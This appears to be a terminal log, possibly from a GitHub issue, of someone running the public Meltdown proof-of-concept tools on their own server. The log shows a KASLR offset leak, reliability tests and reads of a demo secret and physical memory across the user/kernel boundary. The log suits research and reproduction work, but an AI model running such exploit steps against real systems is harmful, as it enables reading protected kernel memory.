 ipsc@IPSC-server-2080s:~$ cd shlin
ipsc@IPSC-server-2080s:~/shlin$ ls
foreshadow-poc meltdown meltdown-spectre sgx-step spectre-meltdown-check
ipsc@IPSC-server-2080s:~/shlin$ cd meltdown
ipsc@IPSC-server-2080s:~/shlin/meltdown$ ls
kaslr kaslr_offset LICENSE memdump memory_filler physical_reader
kaslr.c libkdump Makefile memdump.c memory_filler.c physical_reader
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./test
[sudo] ipsc 的密码:
对不起，请重试。
[sudo] ipsc 的密码:
Expect: Have a good day.
Got: Have a good day.
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./kaslr
[+] Direct physical map offset: 0xffff939dc0000000
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./reliability 0xff
[+] Setting physical offset to 0xffff939dc0000000
[/] Success rate: 99.99% (read 16830 values) ^C
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo ./secret
[+] Secret: Wow, you broke the security boundary between user space and kern
[+] Physical address of secret: 0xd8490f1c0
[+] Exit with Ctrl+C if you are done reading the secret
^C
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo ./secret
[sudo] ipsc 的密码:
[+] Secret: Wow, you broke the security boundary between user space and kern
[+] Physical address of secret: 0xd8490f1c0
[+] Exit with Ctrl+C if you are done reading the secret
[+] Physical offset : 0xffff939dc0000000
[+] Reading virtual address: 0xffff93ab4490f1c0
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./reliability 0xff
[+] Setting physical offset to 0xffff939dc0000000
[\] Success rate: 99.99% (read 12699 values) ^C
ipsc@IPSC-server-2080s:~/shlin/meltdown$ ls
kaslr kaslr_offset LICENSE memdump memory_filler physical_reader
kaslr.c libkdump Makefile memdump.c memory_filler.c physical_reader
ipsc@IPSC-server-2080s:~/shlin/meltdown$ ls
kaslr kaslr_offset LICENSE memdump memory_filler physical_reader
kaslr.c libkdump Makefile memdump.c memory_filler.c physical_reader
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./reliability 0xff
[+] Setting physical offset to 0xffff939dc0000000
[\] Success rate: 100.00% (read 2288 values) ^C
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./physical_reader
[+] Physical address : 0xd8490f1c0
[+] Physical offset : 0xffff939dc0000000
[+] Reading virtual address: 0xffff93ab4490f1c0
^C
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./physical_reader
[sudo] ipsc 的密码:
[+] Physical address : 0xd8490f1c0
[+] Physical offset : 0xffff939dc0000000
[+] Reading virtual address: 0xffff93ab4490f1c0
ff�����#5a!!k